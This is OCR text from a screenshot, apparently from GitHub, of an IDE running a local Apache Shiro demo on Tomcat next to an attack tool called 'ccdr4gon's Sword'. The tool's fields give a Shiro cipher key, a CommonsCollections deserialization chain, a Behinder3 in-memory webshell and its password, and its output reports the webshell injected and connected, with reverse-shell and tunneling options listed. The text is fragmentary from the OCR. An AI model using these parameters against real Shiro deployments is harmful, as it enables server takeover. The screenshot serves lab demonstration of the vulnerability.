 Run Tools VCS Window Help shirodemo [C:\_code\java\shirodemo2\shirodemo] - pom.xml (shirodemo)
Tomcat 8.5.51
StandardContext.class AbstractTranslet.java NullPointerException.java IntrospectionUtils.class pom.xml (shirodemo) Maven
53
2 1 2
54 <!-- https://mvnrepository.com/artifact/commons-collections/commons-collections -->
55 <dependency>
56 <groupId>org.apache.commons</groupId>
57 <artifactId>commons-collections4</artifactId>
58 <version>4.0</version>
59 </dependency>
60
61
62 <!-- https://mvnrepository.com
63 <dependency>
64 <groupId>commons-logging</gr
65 <artifactId>commons-logging</
66 <version>1.2</version>
67 </dependency>
project › dependencies
shirodemo
Lifecycle
Plugins
Depende
ost Log Tomcat Catalina Log
Output
at org.apache.shiro.mgt.Abst
at org.apache.shiro.mgt.Defau
ccdr4gon's Sword
shiro fastjson Weblogic
URL http://localhost:8551/shirodemo_war_exploded/login.jsp
shiro key kPH+bIxk5D2deZiIxcaaaA== AES GCM
内存马类型 Behinder3 反序列化链 CommonsCollectionsK1_1_For_CC4
Inject
中间件类型 Tomcat8/9 连接密码 lgqenhgmdbvmgygh
Command whoami GBK execute
ccdr4gon's Sword 0.0.3
Tomcat包括SpringBoot的嵌入式Tomcat(默认Web容器),直接使用即可
使用方法:先点击Inject注入，然后可以执行命令，并且此Tomcat能解析的任何路径都可以连接冰蝎3
======================================================================
注入完成
冰蝎连接地址:http://localhost:8551/shirodemo_war_exploded/login.jsp?stage=s
冰蝎连接密码:lgqenhgmdbvmgygh
http://localhost:8551/shirodemo_war_exploded/login.jsp?stage=s
URL: http://localhost:8551/shirodemo_war_exploded/login.jsp?stage=s 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量: